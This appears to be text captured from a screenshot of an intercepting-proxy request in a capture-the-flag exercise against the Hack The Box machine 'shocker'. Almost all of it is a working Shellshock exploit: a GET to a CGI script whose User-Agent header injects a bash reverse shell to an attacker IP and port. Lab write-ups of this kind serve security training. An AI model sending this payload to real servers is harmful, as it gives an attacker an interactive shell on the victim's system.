 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: shocker.htb
3 User-Agent: () { :; }; /bin/bash -c "bash -i >& /dev/tcp/10.10.14.15/1337
0>&1"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11